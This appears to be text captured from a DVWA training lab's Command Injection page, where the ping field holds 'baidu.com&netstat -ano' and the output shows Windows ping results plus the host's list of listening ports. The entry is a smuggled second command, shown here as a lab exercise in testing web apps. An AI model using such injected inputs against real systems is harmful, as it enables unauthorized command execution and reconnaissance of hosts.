 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: baidu.com&netstat -ano Submit
正在 Ping baidu.com [39.156.66.10] 具有 32 字节的数据:
来自 39.156.66.10 的回复: 字节=32 时间=49ms TTL=50
来自 39.156.66.10 的回复: 字节=32 时间=49ms TTL=50
来自 39.156.66.10 的回复: 字节=32 时间=49ms TTL=50
来自 39.156.66.10 的回复: 字节=32 时间=50ms TTL=50
39.156.66.10 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 49ms，最长 = 50ms，平均 = 49ms
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:102 0.0.0.0:0 LISTENING 5468
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 1352
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:554 0.0.0.0:0 LISTENING 6972
TCP 0.0.0.0:902 0.0.0.0:0 LISTENING 12796
TCP 0.0.0.0:912 0.0.0.0:0 LISTENING 12796
TCP 0.0.0.0:2343 0.0.0.0:0 LISTENING 5564
TCP 0.0.0.0:2869 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 19724
TCP 0.0.0.0:3580 0.0.0.0:0 LISTENING 5680
TCP 0.0.0.0:3582 0.0.0.0:0 LISTENING 9108
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 10516
TCP 0.0.0.0:6730 0.0.0.0:0 LISTENING 19324
TCP 0.0.0.0:8030 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 4348
TCP 0.0.0.0:8999 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:10001 0.0.0.0:0 LISTENING 4348
TCP 0.0.0.0:10243 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:19531 0.0.0.0:0 LISTENING 5340
TCP 0.0.0.0:25734 0.0.0.0:0 LISTENING 13632